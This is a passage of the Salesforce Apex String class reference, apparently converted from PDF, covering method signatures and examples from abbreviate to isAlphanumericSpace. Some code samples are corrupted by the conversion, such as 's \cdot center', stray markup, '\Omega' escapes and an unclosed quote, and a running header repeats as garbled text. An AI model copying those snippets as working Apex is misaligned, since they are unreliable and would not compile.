# [toUpperCase\(\)](#page-2449-1)

Converts all of the characters in the String to uppercase using the rules of the default (English US) locale.

# [toUpperCase\(locale\)](#page-2450-0) Converts all of the characters in the String to the uppercase using the rules of the specified locale. [trim\(\)](#page-2450-1) Returns a copy of the string that no longer contains any leading or trailing white space characters. [uncapitalize\(\)](#page-2451-0) Returns the current String with the first letter in lowercase. [unescapeCsv\(\)](#page-2451-1) Returns a String representing an unescaped CSV column. [unescapeEcmaScript\(\)](#page-2452-0) Unescapes any EcmaScript literals found in the String. [unescapeHtml3\(\)](#page-2452-1) Unescapes the characters in a String using HTML 3.0 entities. [unescapeHtml4\(\)](#page-2452-2) Unescapes the characters in a String using HTML 4.0 entities. [unescapeJava\(\)](#page-2453-0) Returns a String whose Java literals are unescaped. Literals unescaped include escape sequences for quotes (\\") and control characters, such as tab (\\t), and carriage return (\\n). [unescapeUnicode\(\)](#page-2453-1) Returns a String whose escaped Unicode characters are unescaped. [unescapeXml\(\)](#page-2454-0) Unescapes the characters in a String using XML entities. [valueOf\(dateToConvert\)](#page-2454-1) Returns a String that represents the specified Date in the standard "yyyy-MM-dd" format. [valueOf\(datetimeToConvert\)](#page-2455-0) Returns a String that represents the specified Datetime in the standard "yyyy-MM-dd HH:mm:ss" format for the local time zone. [valueOf\(decimalToConvert\)](#page-2455-1) Returns a String that represents the specified Decimal. [valueOf\(doubleToConvert\)](#page-2456-0) Returns a String that represents the specified Double. [valueOf\(integerToConvert\)](#page-2456-1) Returns a String that represents the specified Integer. [valueOf\(longToConvert\)](#page-2456-2) Returns a String that represents the specified Long. [valueOf\(toConvert\)](#page-2457-0) Returns a string representation of the specified object argument. [valueOfGmt\(datetimeToConvert\)](#page-2458-0) Returns a String that represents the specified Datetime in the standard "yyyy-MM-dd HH:mm:ss" format for the GMT time zone. Reference and the string Class of the String Class of the String Class of the String Class of the String Class

#### <span id="page-2392-0"></span>**abbreviate(maxWidth)**

Returns an abbreviated version of the String, of the specified length and with ellipses appended if the current String is longer than the specified length; otherwise, returns the original String without ellipses.

# **Signature**

```
public String abbreviate(Integer maxWidth)
```
# **Parameters**

*maxWidth* Type: [Integer](#page-2148-0)

If *maxWidth* is less than four, this method throws a run-time exception.

# Return Value

Type: [String](#page-2384-0)

# Example

```
String s = 'Hello Maximillian';
String s2 = s.abbreviate(8);
System.assertEquals('Hello...', s2);
System.assertEquals(8, s2.length());
```
# **abbreviate(maxWidth, offset)**

Returns an abbreviated version of the String, starting at the specified character offset and of the specified length. The returned String has ellipses appended at the start and the end if characters have been removed at these locations.

# **Signature**

```
public String abbreviate(Integer maxWidth, Integer offset)
```
# **Parameters**

*maxWidth*

Type: [Integer](#page-2148-0)

Note that the offset is not necessarily the leftmost character in the returned String or the first character following the ellipses, but it appears somewhere in the result. Regardless, abbreviate won't return a String of length greater than *maxWidth*.If *maxWidth* is too small, this method throws a run-time exception.

#### *offset*

Type: [Integer](#page-2148-0)

# Return Value

Type: [String](#page-2384-0)

```
String s = 'Hello Maximillian';
// Start at M
String s2 = s.abbreviate(9,6);
System.assertEquals('...Max...', s2);
System.assertEquals(9, s2.length());
```
# <span id="page-2393-0"></span>**capitalize()**

Returns the current String with the first letter changed to title case.

#### **Signature**

```
public String capitalize()
```
# Return Value

Type: [String](#page-2384-0)

# Usage

This method is based on the Character.toTitleCase (char) Java method.

#### Example

```
String s = 'hello maximillian';
String s2 = s.capitalize();
System.assertEquals('Hello maximillian', s2);
```
#### **center(size)**

Returns a version of the current String of the specified size padded with spaces on the left and right, so that it appears in the center. If the specified size is smaller than the current String size, the entire String is returned without added spaces.

#### **Signature**

```
public String center(Integer size)
```
#### **Parameters**

*size* Type: [Integer](#page-2148-0)

# Return Value

Type: [String](#page-2384-0)

```
String s = 'hello';
String s2 = s<u>center</u>(9);System.assertEquals(
   ' hello ',
   s2);
```
# <span id="page-2394-0"></span>**center(size, paddingString)**

Returns a version of the current String of the specified size padded with the specified String on the left and right, so that it appears in the center. If the specified size is smaller than the current String size, the entire String is returned without padding.

### **Signature**

public String center(Integer size, String paddingString)

#### **Parameters**

*size* Type: [Integer](#page-2148-0)

*paddingString* Type: [String](#page-2384-0)

# Return Value

Type: [String](#page-2384-0)

# Example

```
String s = 'hello';
String s2 = s \cdot center(9, ' -');
System.assertEquals('--hello--', s2);
```
# **charAt(index)**

Returns the value of the character at the specified index.

# **Signature**

public Integer charAt(Integer index)

# Parameters

*index* Type: [Integer](#page-2148-0)

The index of the character to get the value of.

# Return Value

#### Type: [Integer](#page-2148-0)

The integer value of the character.

# Usage

The charAt method returns the value of the character pointed to by the specified index. If the index points to the beginning of a surrogate pair (the high-surrogate code point), this method returns only the high-surrogate code point. To return the supplementary code point corresponding to a surrogate pair, call codePointAt instead.

# Example

This example gets the value of the first character at index 0.

```
String str = \Omega is Omega.';
System.assertEquals(937, str.charAt(0));
```
This example shows the difference between charAt and codePointAt. The example calls these methods on escaped supplementary Unicode characters. charAt(0) returns the high surrogate value, which corresponds to \uD835. codePointAt(0) returns the value for the entire surrogate pair.

```
String str = '\uD835\uDD0A';
System.assertEquals(55349, str.charAt(0),
    'charAt(0) didn\'t return the high surrogate.');
System.assertEquals(120074, str.codePointAt(0),
    'codePointAt(0) didn\'t return the entire two-character supplementary value.');
```
# **codePointAt(index)**

Returns the Unicode code point value at the specified index.

# **Signature**

public Integer codePointAt(Integer index)

# **Parameters**

*index*

```
Type: Integer
```
The index of the characters (Unicode code units) in the string. The index range is from zero to the string length minus one.

# Return Value

#### Type: [Integer](#page-2148-0)

The Unicode code point value at the specified index.

# Usage

If the *index* points to the beginning of a surrogate pair (the high-surrogate code point), and the character value at the following index points to the low-surrogate code point, this method returns the supplementary code point corresponding to this surrogate pair. Otherwise, this method returns the character value at the given index.

For more information on Unicode and surrogate pairs, see [The Unicode Consortium.](http://www.unicode.org)

# Example

This example gets the code point value of the first character at index 0, which is the escaped Omega character. Also, the example gets the code point at index 20, which corresponds to the escaped supplementary Unicode characters (a pair of characters). Finally, it verifies that the escaped and unescaped forms of Omega have the same code point values.

The supplementary characters in this example (\\uD835\\uDD0A) correspond to mathematical fraktur capital G:  $\, \mathfrak{G} \,$ 

```
String str = '\u03A9 is \Omega (Omega), and \uD835\uDD0A ' +
    ' is Fraktur Capital G.';
System.assertEquals(937, str.codePointAt(0));
System.assertEquals(120074, str.codePointAt(20));
// Escaped or unescaped forms of the same character have the same code point
System.assertEquals(str.codePointAt(0), str.codePointAt(5));
```
#### <span id="page-2396-0"></span>**codePointBefore(index)**

Returns the Unicode code point value that occurs before the specified index.

#### **Signature**

public Integer codePointBefore(Integer index)

# **Parameters**

#### *index*

Type: [Integer](#page-2148-0)

The index before the Unicode code point that is to be returned. The index range is from one to the string length.

#### Return Value

#### Type: [Integer](#page-2148-0)

The character or Unicode code point value that occurs before the specified index.

# Usage

If the character value at *index*-1 is the low-surrogate code point, and *index*-2 is not negative and the character at this index location is the high-surrogate code point, this method returns the supplementary code point corresponding to this surrogate pair. If the character value at *index*-1 is an unpaired low-surrogate or high-surrogate code point, the surrogate value is returned.

For more information on Unicode and surrogate pairs, see [The Unicode Consortium.](http://www.unicode.org)

This example gets the code point value of the first character (before index 1), which is the escaped Omega character. Also, the example gets the code point at index 20, which corresponds to the escaped supplementary characters (the two characters before index 22).

```
String str = '\u03A9 is \Omega (Omega), and \uD835\uDD0A ' +
    ' is Fraktur Capital G.';
System.assertEquals(937, str.codePointBefore(1));
System.assertEquals(120074, str.codePointBefore(22));
```
#### <span id="page-2397-0"></span>**codePointCount(beginIndex, endIndex)**

Returns the number of Unicode code points within the specified text range.

#### **Signature**

```
public Integer codePointCount(Integer beginIndex, Integer endIndex)
```
#### **Parameters**

*beginIndex*

Type: [Integer](#page-2148-0)

The index of the first character in the range.

*endIndex*

Type: [Integer](#page-2148-0)

The index after the last character in the range.

# Return Value

#### Type: [Integer](#page-2148-0)

The number of Unicode code points within the specified range.

# Usage

The specified range begins at *beginIndex* and ends at *endIndex*—1. Unpaired surrogates within the text range count as one code point each.

# Example

This example writes the count of code points in a substring that contains an escaped Unicode character and another substring that contains Unicode supplementary characters, which count as one code point.

```
String str = '\u03A9 and \uD835\uDD0A characters.';
System.debug('Count of code points for ' + str.substring(0,1)
            + ': ' + str.codePointCount(0,1));
System.debug('Count of code points for ' + str.substring(6,8)
             + ': ' + str.codePointCount(6,8));
// Output:
// Count of code points for Ω: 1
// Count of code points for \Box : 1
```
#### <span id="page-2398-0"></span>**compareTo(secondString)**

Compares two strings lexicographically, based on the Unicode value of each character in the Strings.

#### **Signature**

public Integer compareTo(String secondString)

#### **Parameters**

*secondString* Type: [String](#page-2384-0)

# Return Value

Type: [Integer](#page-2148-0)

#### Usage

The result is:

- **•** A negative Integer if the String that called the method lexicographically precedes *secondString*
- **•** A positive Integer if the String that called the method lexicographically follows *compsecondStringString*
- **•** Zero if the Strings are equal

If there is no index position at which the Strings differ, then the shorter String lexicographically precedes the longer String.

Note that this method returns 0 whenever the equals method returns true.

#### Example

```
String myString1 = 'abcde';
String myString2 = 'abcd';
Integer result =
  myString1.compareTo(myString2);
System.assertEquals(result, 1);
```
#### **contains(substring)**

Returns true if and only if the String that called the method contains the specified sequence of characters in *substring*.

#### **Signature**

public Boolean contains(String substring)

#### **Parameters**

*substring* Type: [String](#page-2384-0)

#### Return Value

Type: [Boolean](#page-1975-0)

```
String myString1 = 'abcde';
String myString2 = 'abcd';
Boolean result =
  myString1.contains(myString2);
System.assertEquals(result, true);
```
### <span id="page-2399-0"></span>**containsAny(inputString)**

Returns true if the current String contains any of the characters in the specified String; otherwise, returns false.

#### **Signature**

```
public Boolean containsAny(String inputString)
```
# **Parameters**

*inputString* Type: [String](#page-2384-0)

#### Return Value

Type: [Boolean](#page-1975-0)

#### Example

```
String s = 'hello';
Boolean b1 = s.\text{containsAny('hx');}Boolean b2 = s.containsAny('x');
System.assertEquals(true, b1);
System.assertEquals(false, b2);
```
#### **containsIgnoreCase(substring)**

Returns true if the current String contains the specified sequence of characters without regard to case; otherwise, returns false.

#### **Signature**

public Boolean containsIgnoreCase(String substring)

#### **Parameters**

*substring* Type: [String](#page-2384-0)

#### Return Value

Type: [Boolean](#page-1975-0)

```
String s = 'hello';
Boolean b = s.containsIgnoreCase('HE');
System.assertEquals(
   true,
  b);
```
# <span id="page-2400-0"></span>**containsNone(inputString)**

Returns true if the current String doesn't contain any of the characters in the specified String; otherwise, returns false.

#### **Signature**

```
public Boolean containsNone(String inputString)
```
# **Parameters**

*inputString*

Type: [String](#page-2384-0)

If *inputString* is an empty string or the current String is empty, this method returns true. If *inputString* is null, this method returns a run-time exception.

# Return Value

Type: [Boolean](#page-1975-0)

# Example

```
String s1 = 'abcde';
System.assert(s1.containsNone('fq'));
```
# **containsOnly(inputString)**

Returns true if the current String contains characters only from the specified sequence of characters and not any other characters; otherwise, returns false.

#### **Signature**

public Boolean containsOnly(String inputString)

# **Parameters**

```
inputString
   Type: String
```
# Return Value

Type: [Boolean](#page-1975-0)

```
String s1 = 'abba';
String s2 = 'abba xyz';
Boolean b1 =s1.containsOnly('abcd');
System.assertEquals(
  true,
  b1);
Boolean b2 =
  s2.containsOnly('abcd');
System.assertEquals(
   false,
  b2);
```
#### <span id="page-2401-0"></span>**containsWhitespace()**

Returns true if the current String contains any white space characters; otherwise, returns false.

#### **Signature**

```
public Boolean containsWhitespace()
```
# Return Value

Type: [Boolean](#page-1975-0)

#### Example

```
String s = 'Hello Jane';
System.assert(s.containsWhitespace()); //true
s = 'HelloJane ';
System.assert(s.containsWhitespace()); //true
s = ' HelloJane';
System.assert(s.containsWhitespace()); //true
s = 'HelloJane';
System.assert(!s.containsWhitespace()); //false
```
#### <span id="page-2401-1"></span>**countMatches(substring)**

Returns the number of times the specified substring occurs in the current String.

#### **Signature**

public Integer countMatches(String substring)

# **Parameters**

*substring* Type: [String](#page-2384-0)

# Return Value

Type: [Integer](#page-2148-0)

#### Example

```
String s = 'Hello Jane';
System.assertEquals(1, s.countMatches('Hello'));
s = 'Hello Hello';
System.assertEquals(2, s.countMatches('Hello'));
s = 'Hello hello';
System.assertEquals(1, s.countMatches('Hello'));
```
### <span id="page-2402-0"></span>**deleteWhitespace()**

Returns a version of the current String with all white space characters removed.

#### **Signature**

```
public String deleteWhitespace()
```
#### Return Value

Type: [String](#page-2384-0)

#### Example

```
String s1 = ' Hello Jane ';
String s2 = 'HelloJane';
System.assertEquals(s2, s1.deleteWhitespace());
```
#### **difference(secondString)**

Returns the difference between the current String and the specified String.

#### **Signature**

public String difference(String secondString)

# **Parameters**

*secondString* Type: [String](#page-2384-0)

> If *secondString* is an empty string, this method returns an empty string.If *secondString* is null, this method throws a run-time exception.

# Return Value

Type: [String](#page-2384-0)

```
String s = 'Hello Jane';
String d1 =
  s.difference('Hello Max');
System.assertEquals(
  'Max',
  d1);
String d2 =
  s.difference('Goodbye');
System.assertEquals(
   'Goodbye',
   d2);
```
#### <span id="page-2403-0"></span>**endsWith(suffix)**

Returns true if the String that called the method ends with the specified *suffix*.

#### **Signature**

public Boolean endsWith(String suffix)

# **Parameters**

*suffix* Type: [String](#page-2384-0)

# Return Value

Type: [Boolean](#page-1975-0)

#### Example

```
String s = 'Hello Jason';
System.assert(s.endsWith('Jason'));
```
#### **endsWithIgnoreCase(suffix)**

Returns true if the current String ends with the specified suffix; otherwise, returns false.

#### **Signature**

```
public Boolean endsWithIgnoreCase(String suffix)
```
# **Parameters**

*suffix* Type: [String](#page-2384-0)

# Return Value

Type: [Boolean](#page-1975-0)

# Example

```
String s = 'Hello Jason';
System.assert(s.endsWithIgnoreCase('jason'));
```
# <span id="page-2404-0"></span>**equals(secondString)**

Deprecated. This method is replaced by equals(stringOrId). Returns true if the passed-in string is not null and represents the same binary sequence of characters as the current string. Use this method to perform case-sensitive comparisons.

#### **Signature**

public Boolean equals(String secondString)

# **Parameters**

*secondString* Type: [String](#page-2384-0)

# Return Value

Type: [Boolean](#page-1975-0)

# Usage

This method returns true when the compareTo method returns 0.

Use this method to perform case-sensitive comparisons. In contrast, the == operator performs case-insensitive string comparisons to match Apex semantics.

# Example

```
String myString1 = 'abcde';
String myString2 = 'abcd';
Boolean result = myString1.equals(myString2);
System.assertEquals(result, false);
```
#### **equals(stringOrId)**

Returns true if the passed-in object is not null and represents the same binary sequence of characters as the current string. Use this method to compare a string to an object that represents a string or an ID.

#### **Signature**

```
public Boolean equals(Object stringOrId)
```
# **Parameters**

*stringOrId* Type: Object

# Return Value

Type: [Boolean](#page-1975-0)

# Usage

If you compare ID values, the lengths of IDs don't need to be equal. For example, if you compare a 15-character ID string to an object that represents the equivalent 18-character ID value, this method returns true. For more information about 15-character and 18-character IDs, see the [ID data type](#page-47-0).

Use this method to perform case-sensitive comparisons. In contrast, the == operator performs case-insensitive string comparisons to match Apex semantics.

# Example

These examples show comparisons between different types of variables with both equal and unequal values. The examples also show how Apex automatically converts certain values before comparing them.

```
// Compare a string to an object containing a string
Object obj1 = 'abc';String str = 'abc';
Boolean result1 = str.equals(obj1);
System.assertEquals(true, result1);
// Compare a string to an object containing a number
Integer obj2 = 100;
Boolean result2 = str.equals(obj2);
System.assertEquals(false, result2);
// Compare a string to an ID of the same length.
// 15-character ID
Id idValue15 = '001D000000Ju1zH;
// 15-character ID string value
String stringValue15 = '001D000000Ju1zH';
Boolean result3 = stringValue15.equals(IdValue15);
System.assertEquals(true, result3);
// Compare two equal ID values of different lengths:
// 15-character ID and 18-character ID
Id idValue18 = '001D000000Ju1zHIAR';
Boolean result4 = stringValue15.equals(IdValue18);
System.assertEquals(true, result4);
```
# <span id="page-2405-0"></span>**equalsIgnoreCase(secondString)**

Returns true if the *secondString* is not null and represents the same sequence of characters as the String that called the method, ignoring case.

public Boolean equalsIgnoreCase(String secondString)

### **Parameters**

```
secondString
  Type: String
```
# Return Value

Type: [Boolean](#page-1975-0)

# Example

```
String myString1 = 'abcd';
String myString2 = 'ABCD';
Boolean result =
myString1.equalsIgnoreCase(myString2);
System.assertEquals(result, true);
```
#### <span id="page-2406-0"></span>**escapeCsv()**

Returns a String for a CSV column enclosed in double quotes, if required.

#### **Signature**

```
public String escapeCsv()
```
# Return Value

Type: [String](#page-2384-0)

# Usage

If the String contains a comma, newline or double quote, the returned String is enclosed in double quotes. Also, any double quote characters in the String are escaped with another double quote.

If the String doesn't contain a comma, newline or double quote, it is returned unchanged.

# Example

```
String s1 = 'Max1, "Max2"';
String s2 = s1.escapeCsv();
System.assertEquals('"Max1, ""Max2"""', s2);
```
#### **escapeEcmaScript()**

Escapes the characters in the String using EcmaScript String rules.

public String escapeEcmaScript()

### Return Value

Type: [String](#page-2384-0)

# Usage

The only difference between Apex strings and EcmaScript strings is that in EcmaScript, a single quote and forward-slash (/) are escaped.

# Example

```
String s1 = '"grade": 3.9/4.0';
String s2 = s1.escapeEcmaScript();
System.debug(s2);
// Output is:
// \"grade\": 3.9\/4.0
System.assertEquals(
   '\\"grade\\": 3.9\\/4.0',
    s2);
```
#### <span id="page-2407-0"></span>**escapeHtml3()**

Escapes the characters in a String using HTML 3.0 entities.

# **Signature**

```
public String escapeHtml3()
```
# Return Value

Type: [String](#page-2384-0)

# Example

```
String s1 =
  '"<Black&White>"';
String s2 =
 s1.escapeHtml3();
System.debug(s2);
// Output:
// " < Black&amp;
// White> "
```
#### **escapeHtml4()**

Escapes the characters in a String using HTML 4.0 entities.

public String escapeHtml4()

#### Return Value

Type: [String](#page-2384-0)

# Example

```
String s1 =
  '"<Black&White>"';
String s2 =s1.escapeHtml4();
System.debug(s2);
// Output:
// " < Black&amp;
// White> "
```
#### <span id="page-2408-0"></span>**escapeJava()**

Returns a String whose characters are escaped using Java String rules. Characters escaped include quotes and control characters, such as tab, backslash, and carriage return characters.

#### **Signature**

```
public String escapeJava()
```
# Return Value

Type: [String](#page-2384-0)

The escaped string.

# Example

```
// Input string contains quotation marks
String s = 'Company: "Salesforce.com"';
String escapedStr = s.escapeJava();
// Output string has the quotes escpaded
System.assertEquals('Company: \\"Salesforce.com\\"', escapedStr);
```
#### **escapeSingleQuotes(stringToEscape)**

Returns a String with the escape character (\) added before any single quotation marks in the String *s*.

#### **Signature**

public static String escapeSingleQuotes(String stringToEscape)

# **Parameters**

*stringToEscape* Type: [String](#page-2384-0)

# Return Value

Type: [String](#page-2384-0)

# Usage

This method is useful when creating a dynamic SOQL statement, to help prevent SOQL injection. For more information on dynamic SOQL, see [Dynamic SOQL.](#page-196-0)

# Example

```
String s = '\'Hello Jason\'';
system.debug(s); // Outputs 'Hello Jason'
String escapedStr = String.escapeSingleQuotes(s);
// Outputs \'Hello Jason\'
system.debug(escapedStr);
// Escapes the string \\\' to string \'
system.assertEquals('\\\'Hello Jason\\\'', escapedStr);
```
#### <span id="page-2409-0"></span>**escapeUnicode()**

Returns a String whose Unicode characters are escaped to a Unicode escape sequence.

# **Signature**

```
public String escapeUnicode()
```
# Return Value

Type: [String](#page-2384-0) The escaped string.

# Example

```
String s = 'De onde você é?';
String escapedStr = s.escapeUnicode();
System.assertEquals('De onde voc\\u00EA \\u00E9?', escapedStr);
```
#### **escapeXml()**

Escapes the characters in a String using XML entities.

# **Signature**

```
public String escapeXml()
```
# Return Value

Type: [String](#page-2384-0)

# Usage

Supports only the five basic XML entities (gt, lt, quot, amp, apos). Does not support DTDs or external entities. Unicode characters greater than 0x7f are not escaped.

# Example

```
String s1 =
  '"<Black&White>"';
String s2 =
  s1.escapeXml();
System.debug(s2);
// Output:
// " < Black&amp;
// White> "
```
# <span id="page-2410-0"></span>**format(stringToFormat, formattingArguments)**

Treat the current string as a pattern that should be used for substitution in the same manner as apex: outputText.

#### **Signature**

public static String format(String stringToFormat, List<String> formattingArguments)

# **Parameters**

*stringToFormat* Type: [String](#page-2384-0) *formattingArguments* Type: [List](#page-2201-0)<[String>](#page-2384-0)

# Return Value

Type: [String](#page-2384-0)

# Example

```
String placeholder = 'Hello {0}, {1} is cool!';
List<String> fillers = new String[]{'Jason','Apex'};
String formatted = String.format(placeholder, fillers);
System.assertEquals('Hello Jason, Apex is cool!', formatted);
```
#### **fromCharArray(charArray)**

Returns a String from the values of the list of integers.

public static String fromCharArray(List<Integer> charArray)

#### **Parameters**

```
charArray
  ListInteger>
```
# Return Value

Type: [String](#page-2384-0)

#### Example

```
List<Integer> charArr= new Integer[]{74};
String convertedChar = String.fromCharArray(charArr);
System.assertEquals('J', convertedChar);
```
#### **getChars()**

Returns an array of character values that represent the characters in this string.

#### **Signature**

```
public List<Integer> getChars()
```
# Return Value

#### Type: [List<](#page-2201-0)[String](#page-2384-0)>

A list of integers, each corresponding to a character value in the string.

# Example

This sample converts a string to a character array and then gets the first array element, which corresponds to the value of 'J'.

```
String str = 'Jane goes fishing.';
Integer[] chars = str.getChars();
// Get the value of 'J'
System.assertEquals(74, chars[0]);
```
#### **getCommonPrefix(strings)**

Returns the initial sequence of characters as a String that is common to all the specified Strings.

#### **Signature**

```
public static String getCommonPrefix(List<String> strings)
```
# **Parameters**

*strings* Type: [List](#page-2201-0)<[String>](#page-2384-0)

# Return Value

Type: [String](#page-2384-0)

# Example

```
List<String> ls = new List<String>{'SFDCApex', 'SFDCVisualforce'};
String prefix = String.getCommonPrefix(ls);
System.assertEquals('SFDC', prefix);
```
#### **getLevenshteinDistance(stringToCompare)**

Returns the Levenshtein distance between the current String and the specified String.

## **Signature**

public Integer getLevenshteinDistance(String stringToCompare)

## **Parameters**

*stringToCompare* Type: [String](#page-2384-0)

## Return Value

Type: [Integer](#page-2148-0)

# Usage

The Levenshtein distance is the number of changes needed to change one String into another. Each change is a single character modification (deletion, insertion or substitution).

## Example

```
String s = 'Hello Joe';
Integer i = s.getLevenshteinDistance('Hello Max');
System.assertEquals(3, i);
```
#### **getLevenshteinDistance(stringToCompare, threshold)**

Returns the Levenshtein distance between the current String and the specified String if it is less than or equal than the given threshold; otherwise, returns -1.

## **Signature**

public Integer getLevenshteinDistance(String stringToCompare, Integer threshold)

# **Parameters**

*stringToCompare* Type: [String](#page-2384-0) *threshold* Type: [Integer](#page-2148-0)

# Return Value

Type: [Integer](#page-2148-0)

# Usage

The Levenshtein distance is the number of changes needed to change one String into another. Each change is a single character modification (deletion, insertion or substitution).

Example:

In this example, the Levenshtein distance is 3, but the threshold argument is 2, which is less than the distance, so this method returns -1.

# Example

```
String s = 'Hello Jane';
Integer i = s.getLevenshteinDistance('Hello Max', 2);
System.assertEquals(-1, i);
```
## **hashCode()**

Returns a hash code value for this string.

## **Signature**

public Integer hashCode()

# Return Value

Type: [Integer](#page-2148-0)

# Usage

This value is based on the hash code computed by the Java [String.hashCode](http://docs.oracle.com/javase/6/docs/api/java/lang/String.html#hashCode%28%29) counterpart method.

You can use this method to simplify the computation of a hash code for a custom type that contains String member variables. You can compute your type's hash code value based on the hash code of each String variable. For example:

For more details about the use of hash code methods with custom types, see [Using Custom Types in Map Keys and Sets.](#page-126-0)

```
public class MyCustomClass {
   String x,y;
   // Provide a custom hash code
```

```
public Integer hashCode() {
   return
    (31*x.hashCode())^(y.hashCode());
   }
}
```
#### **indexOf(substring)**

Returns the index of the first occurrence of the specified substring. If the substring does not occur, this method returns -1.

#### **Signature**

public Integer indexOf(String substring)

#### **Parameters**

*substring* Type: [String](#page-2384-0)

## Return Value

Type: [Integer](#page-2148-0)

#### Example

```
String myString1 = 'abcde';
String myString2 = 'cd';
Integer result = myString1.indexOf(mystring2);
System.assertEquals(2, result);
```
#### **indexOf(substring, index)**

Returns the zero-based index of the first occurrence of the specified substring from the point of the given index. If the substring does not occur, this method returns -1.

#### **Signature**

public Integer indexOf(String substring, Integer index)

#### **Parameters**

*substring* Type: [String](#page-2384-0) *index*

Type: [Integer](#page-2148-0)

## Return Value

Type: [Integer](#page-2148-0)

# Example

```
String myString1 = 'abcdabcd';
String myString2 = 'ab';
Integer result = myString1.indexOf(mystring2, 1);
System.assertEquals(4, result);
```
#### **indexOfAny(substring)**

Returns the zero-based index of the first occurrence of any character specified in the substring. If none of the characters occur, returns -1.

#### **Signature**

public Integer indexOfAny(String substring)

#### **Parameters**

*substring* Type: [String](#page-2384-0)

#### Return Value

Type: [Integer](#page-2148-0)

#### Example

```
String s1 = 'abcd';
String s2 = 'xc';Integer result = s1.indexOfAny(s2);
System.assertEquals(2, result);
```
#### **indexOfAnyBut(substring)**

Returns the zero-based index of the first occurrence of a character that is not in the specified substring. Otherwise, returns -1.

#### **Signature**

public Integer indexOfAnyBut(String substring)

#### **Parameters**

*substring* Type: [String](#page-2384-0)

#### Return Value

Type: [Integer](#page-2148-0)

#### Example

```
String s1 = 'abcd';
String s2 = 'xc';Integer result = s1.indexOfAnyBut(s2);
System.assertEquals(0, result);
```
#### **indexOfChar(character)**

Returns the index of the first occurrence of the character that corresponds to the specified character value.

#### **Signature**

```
public Integer indexOfChar(Integer character)
```
#### **Parameters**

*character* Type: [Integer](#page-2148-0)

The integer value of the character in the string.

#### Return Value

#### Type: [Integer](#page-2148-0)

The index of the first occurrence of the specified character, -1 if the character is not found.

## Usage

The index that this method returns is in Unicode code units.

## Example

```
String str = '\\u03A9 is \Omega (Omega)';
// Returns 0, which is the first character.
System.debug('indexOfChar(937)=' + str.indexOfChar(937));
// Output:
// indexOfChar(937)=0
```
## **indexOfChar(character, startIndex)**

Returns the index of the first occurrence of the character that corresponds to the specified character value, starting from the specified index.

#### **Signature**

```
public Integer indexOfChar(Integer character, Integer startIndex)
```
# **Parameters**

*character*

Type: [Integer](#page-2148-0)

The integer value of the character to look for.

*startIndex*

Type: [Integer](#page-2148-0)

The index to start the search from.

# Return Value

## Type: [Integer](#page-2148-0)

The index, starting from the specified start index, of the first occurrence of the specified character, -1 if the character is not found.

# Usage

The index that this method returns is in Unicode code units.

# Example

This example shows different ways of searching for the index of the Omega character. The first call to indexOfChar doesn't specify a start index and therefore the returned index is 0, which is the first occurrence of Omega in the entire string. The subsequent calls specify a start index to find the occurrence of Omega in substrings that start at the specified index.

```
String str = '\Omega and \\u03A9 and \Omega';
System.debug('indexOfChar(937)=' + str.indexOfChar(937));
System.debug('indexOfChar(937,1)=' + str.indexOfChar(937,1));
System.debug('indexOfChar(937,10)=' + str.indexOfChar(937,10));
// Output:
// indexOfChar(937)=0// indexOfChar(937,1)=6, (corresponds to the escaped form \\u03A9)
// indexOfChar(937,10)=12
```
## **indexOfDifference(stringToCompare)**

Returns the zero-based index of the character where the current String begins to differ from the specified String.

## **Signature**

public Integer indexOfDifference(String stringToCompare)

## **Parameters**

*stringToCompare* Type: [String](#page-2384-0)

## Return Value

Type: [Integer](#page-2148-0)

#### Example

```
String s1 = 'abcd';
String s2 = 'abxc';
Integer result = s1.indexOfDifference(s2);
System.assertEquals(2, result);
```
## **indexOfIgnoreCase(substring)**

Returns the zero-based index of the first occurrence of the specified substring without regard to case. If the substring does not occur, this method returns -1.

#### **Signature**

```
public Integer indexOfIgnoreCase(String substring)
```
#### **Parameters**

*substring* Type: [String](#page-2384-0)

## Return Value

Type: [Integer](#page-2148-0)

#### Example

```
String s1 = 'abcd';
String s2 = 'BC';Integer result = s1.indexOfIgnoreCase(s2, 0);
System.assertEquals(1, result);
```
#### **indexOfIgnoreCase(substring, startPosition)**

Returns the zero-based index of the first occurrence of the specified substring from the point of index *i*, without regard to case. If the substring does not occur, this method returns -1.

## **Signature**

public Integer indexOfIgnoreCase(String substring, Integer startPosition)

## **Parameters**

*substring* Type: [String](#page-2384-0) *startPosition* Type: [Integer](#page-2148-0)

## Return Value

Type: [Integer](#page-2148-0)

#### **isAllLowerCase()**

Returns true if all characters in the current String are lowercase; otherwise, returns false.

#### **Signature**

```
public Boolean isAllLowerCase()
```
#### Return Value

Type: [Boolean](#page-1975-0)

#### Example

```
String allLower = 'abcde';
System.assert(allLower.isAllLowerCase());
```
#### **isAllUpperCase()**

Returns true if all characters in the current String are uppercase; otherwise, returns false.

#### **Signature**

public Boolean isAllUpperCase()

#### Return Value

Type: [Boolean](#page-1975-0)

#### Example

```
String allUpper = 'ABCDE';
System.assert(allUpper.isAllUpperCase());
```
#### **isAlpha()**

Returns true if all characters in the current String are Unicode letters only; otherwise, returns false.

#### **Signature**

```
public Boolean isAlpha()
```
# Return Value

Type: [Boolean](#page-1975-0)

```
// Letters only
String s1 = 'abc';
```

```
Reference and the string Class of the String Class of the String Class of the String Class of the String Class
```

```
// Returns true
Boolean b1 =
  s1.isAlpha();
System.assertEquals(
  true, b1);
// Letters and numbers
String s2 = 'abc 21';// Returns false
Boolean b2 =s2.isAlpha();
System.assertEquals(
  false, b2);
```
#### **isAlphaSpace()**

Returns true if all characters in the current String are Unicode letters or spaces only; otherwise, returns false.

#### **Signature**

```
public Boolean isAlphaSpace()
```
#### Return Value

Type: [Boolean](#page-1975-0)

#### Example

```
String alphaSpace = 'aA Bb';
System.assert(alphaSpace.isAlphaSpace());
String notAlphaSpace = 'ab 12';
System.assert(!notAlphaSpace.isAlphaSpace());
notAlphaSpace = 'aA$Bb';
System.assert(!notAlphaSpace.isAlphaSpace());
```
#### **isAlphanumeric()**

Returns true if all characters in the current String are Unicode letters or numbers only; otherwise, returns false.

#### **Signature**

```
public Boolean isAlphanumeric()
```
# Return Value

Type: [Boolean](#page-1975-0)

```
// Letters only
String s1 = 'abc';
```

```
Reference and the string Class of the String Class of the String Class of the String Class of the String Class
```

```
// Returns true
Boolean b1 =
  s1.isAlphanumeric();
System.assertEquals(
  true, b1);
// Letters and numbers
String s2 = 'abc021';// Returns true
Boolean b2 =s2.isAlphanumeric();
System.assertEquals(
  true, b2);
```
#### **isAlphanumericSpace()**

Returns true if all characters in the current String are Unicode letters, numbers, or spaces only; otherwise, returns false.

#### **Signature**

```
public Boolean isAlphanumericSpace()
```
#### Return Value

